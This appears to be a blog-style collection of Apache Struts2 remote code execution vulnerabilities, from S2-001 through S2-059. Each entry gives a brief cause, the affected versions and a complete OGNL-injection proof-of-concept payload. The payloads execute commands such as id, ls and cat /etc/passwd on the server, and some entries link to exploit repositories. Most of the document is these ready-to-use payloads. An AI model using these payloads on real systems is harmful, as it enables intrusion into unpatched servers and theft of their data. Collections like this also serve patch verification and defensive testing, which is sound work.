Struts vulnerability collection
Some Strtus2 vulnerabilities are summarized. Although there are few vulnerabilities in this part, it is also a part of learning. The collection is not comprehensive, and will be supplemented later.
The vulnerability environment can be built using the online vulfucus or deployed using docker

S2-001 (CVE-2007-4556)
This vulnerability is because when the user submits form data and the verification fails, the backend will parse the parameter values previously submitted by the user using the OGNL expression% {value} and then refill them into the corresponding form data. For example, if the registration or login page fails to submit, the backend will generally return the previously submitted data by default. Since the backend uses% {value} to perform an OGNL expression parsing on the submitted data, it can directly construct Payload for command execution
Impact version
Struts 2.0.0 – Struts 2.0.8
Reproduction process


Enter% {1 + 2} in the box to calculate the value
After execution, it becomes 3 (the OGNL expression% {value} is executed successfully)
Poc
%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]
{"pwd"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new
java.io.BufferedReader(#c),#e=new
char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println
(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}
[I > all resources acquisition < I]
1. E-book (white hat)
2. Safety factory internal video
3. 100 src documents
4. Common safety interview questions
5. Analysis of classic topics in ctf competition
6. Complete kit
7. Emergency response notes
8. Network Security Learning Route
S2-007
When - validation XML configuration validation rules. If the type validation conversion fails, the server will splice the form value string submitted by the user, and then perform OGNL expression parsing and return, resulting in OGNL expression injection. This may cause remote code execution.
When the user age submits in the form of str instead of int, The server will splice the "+ value +" "code and parse it with an OGNL expression. In order to successfully complete the task, we need to find a form field configured with similar validation rules to generate conversion errors. Then, you can inject any OGNL expression code by injecting SQL single quotation marks
Impact version
2.0.0 – 2.2.3
Poc
' + (#_memberAccess["allowStaticMethodAccess"]=true,#foo=new
java.lang.Boolean("false")
,#context["xwork.MethodAccessor.denyMethodExecution"]=#foo,
@org.apache.commons.io.IOUtils@toString
(@java.lang.Runtime@getRuntime().exec('find /tmp/ -name flag*').getInputStream())) + '
S2-013(CVE-2013-1966)

Both the s:a and s:url tags of Apache struts 2 provide an includeParams attribute. The allowed values for this property include none, get, all. When the property is set to get or all, Apache struts 2 will execute the parameter value submitted by the user as an Ognl expression. An attacker can submit a malicious Ongl expression to execute arbitrary Java code. As long as the url/a tag is used in the JSP code developed based on Apache struts 2 and the includeParams attribute is set to all or get, remote attackers can use this leak to execute arbitrary commands.
POC (Note: the symbols in POC can only be used after url encoding)
/link.action?fakeParam=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec(%27id%27).getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23out.println(%27dbapp%3D%27%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D
S2-012 (CVE-2013-1965)

OGNL assessment already in progress S2-003 and S2-005 and Resolved in S2-009 However, since it only involves the name of the parameter, the result is to fix the name based on the result of whitelisting the acceptable parameter name and refusing to evaluate the expression contained in the parameter, which only partially closes the vulnerability.
The second evaluation occurs when the redirection result is read from the stack and uses the previously injected code as the redirection parameter.
This allows a malicious user to put any OGNL statement into any unprocessed String variable exposed by the operation and evaluate it as an OGNL expression to enable method execution and execute any method, bypassing Struts and OGNL library protection.
The redirection type is used in the Result of Action in the configuration file, and ${param_name} is also used as the redirection variable, which may lead to the execution of OGNL expression command.
Poc
%3d%25{%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{"cat"%2c "%2fetc%2fpasswd"})).redirectErrorStream(true).start()%2c%23b%3d%23a.getInputStream()%2c%23c%3dnew java.io.InputStreamReader(%23b)%2c%23d%3dnew java.io.BufferedReader(%23c)%2c%23e%3dnew char[50000]%2c%23d.read(%23e)%2c%23f%3d%23context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse")%2c%23f.getWriter().println(new java.lang.String(%23e))%2c%23f.getWriter().flush()%2c%23f.getWriter().close()}%20

S2-015 (CVE-2013-2135,CVE-2013-2134)
Struts 2 allows you to define action mappings based on wildcards, as follows:
<action name="*" class="example.ExampleSupport">
<result>/example/{1}.jsp</result>
</action>
If the request does not match any other defined action, it will be matched * and the requested action name will be used to load the JSP file according to the action name. And because the value of {1} is threatened as an OGNL expression, arbitrary Java code is allowed to execute on the server side. This vulnerability is a combination of two problems:
- The requested operation name was not escaped or the whitelist was checked again
- TextParseUtil.translateVariables double evaluates OGNL expressions when using the combination of $and% open characters.
Poc
/$%7B%20%23context['xwork.MethodAccessor.denyMethodExecution']=false,%23f=%23_memberAccess.getClass().getDeclaredField('allowStaticMethodAccess'),%23f.setAccessible(true),%23f.set(%23_memberAccess,true),@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('ls').getInputStream())%7D.action
S2-048 (CVE-2017-9791)

The main problem with this vulnerability lies in the struts 2-struts 1-plugin package. The main function of this library is to encapsulate the action of struts 1 into the action of struts 2 so that it can be run and used on struts 2.
However, the execute function in "Struts1Action.java" in the struts 2-struts 1-plugin package can call the getText() function, which can just execute the OGNL expression. At the same time, the parameter input point of getText() can be directly controlled by the user. If this point is controlled by a malicious attacker, malicious execution code can be constructed, To achieve an RCE attack.
Poc
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())).(#q)}
EXP connection: https://github.com/dragoneeg/Struts2-048
Note: for reference only, do not use it for illegal purposes.
S2-019
The "Dynamic Method Invocation" mechanism in Apache struts before 2.3.15.2 is turned on by default, which only reminds users to turn off this mechanism if possible, so that there is a remote code execution vulnerability, which can be used by remote attackers to execute arbitrary code in the affected application context.
Poc
/struts2-showcase-2.1.6/showcase.action?debug=command&expression=%23a%3D(new java.lang.ProcessBuilder('ls')).start()%2C%23b%3D%23a.getInputStream()%2C%23c%3Dnew java.io.InputStreamReader(%23b)%2C%23d%3Dnew java.io.BufferedReader(%23c)%2C%23e%3Dnew char[50000]%2C%23d.read(%23e)%2C%23out%3D%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse')%2C%23out.getWriter().println('dbapp%3A'%2bnew java.lang.String(%23e))%2C%23out.getWriter().flush()%2C%23out.getWriter().close()%0A
S2-053
Following S2-052, Apache Struts 2 was once again exposed to a remote code execution vulnerability with vulnerability number S2-053 and CVE number CVE-2017-1000112.
When developers use the wrong construct in the Freemarker tag, it may lead to remote code execution vulnerability.
Scope of influence
Struts 2.0.1 – Struts 2.3.33,Struts 2.5 – Struts 2.5.10
Enter% {1 + 1} in the box and echo the value of 2, indicating that the execution is successful
Poc
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='ls').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}
S2-057
Apache wiki updates a struts 2 Remote Code Execution Vulnerability (S2-057). The vulnerability threat level is high risk, and the CVE number corresponding to the vulnerability is CVE-2018-11776. When defining XML configuration, if the value of namespace is not set, and the wildcard namespace is not set or used in the upper action configuration, remote code execution vulnerability may occur. It is also possible that the url tag does not set the values of value and action, and the upper level action does not set or use the wildcard namespace, resulting in remote code execution vulnerabilities.
When the vulnerability of struts 2 exploits the following conditions:
- alwaysSelectFullNamespace value is true
- The action element does not have the namespace attribute set, or wildcards are used
The namespace will be passed in by the user from the uri and evaluated as an OGNL expression, resulting in an arbitrary command execution vulnerability.
Poc
Poc (url encoding required)
${(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
(#ct=#request['struts.valueStack'].context).
(#cr=#ct['com.opensymphony.xwork2.ActionContext.container']).
(#ou=#cr.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ou.getExcludedPackageNames().clear()).
(#ou.getExcludedClasses().clear()).(#ct.setMemberAccess(#dm)).
(#a=@java.lang.Runtime@getRuntime().exec('id')).
(@org.apache.commons.io.IOUtils@toString(#a.getInputStream()))}
EXP connection: https://github.com/mazen160/struts-pwn_CVE-2018-11776
Note: for reference only, do not use it for illegal purposes.

S2-037 S2-052 s2-033 (these POCS can be reused)
Poc
url/orders/4/(%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23wr%3d%23context%5b%23parameters.obj%5b0%5d%5d.getWriter(),%23rs%3d@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%23parameters.command[0]).getInputStream()),%23wr.println(%23rs),%23wr.flush(),%23wr.close()):xx.toString.json? &obj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&content=16456&command=id


S2-059
Poc
=%25%7b%23_memberAccess.allowPrivateAccess%3Dtrue%2C%23_memberAccess.allowStaticMethodAccess%3Dtrue%2C%23_memberAccess.excludedClasses%3D%23_memberAccess.acceptProperties%2C%23_memberAccess.excludedPackageNamePatterns%3D%23_memberAccess.acceptProperties%2C%23res%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23a%3D%40java.lang.Runtime%40getRuntime()%2C%23s%3Dnew%20java.util.Scanner(%23a.exec('ls%20-al').getInputStream()).useDelimiter('%5C%5C%5C%5CA')%2C%23str%3D%23s.hasNext()%3F%23s.next()%3A''%2C%23res.print(%23str)%2C%23res.close()%0A%7d

S2-045 (CVE-2017-5638) S2-046 (POC general)
Apache officially issued Struts 2 emergency vulnerability announcement (S2-046), CVE No. CVE-2017-5638. The announcement disclosed that uploading files based on Jakarta plug-in can lead to remote code execution. For example, obtain administrator privileges in the system to add users. You can view, modify or delete files at will. It causes major hazards such as disclosure of confidential data and tampering of important information.
The versions affected by S2-045 vulnerability are:
Struts 2.3.5 – Struts 2.3.31,Struts 2.5 – Struts 2.5.10
Poc
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].
addHeader('vulhub',233*233)}.multipart/form-data
Poc
%{(#nike='multipart/form-data').
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='id').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).
(#p=new java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).(#process=#p.start()).
(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}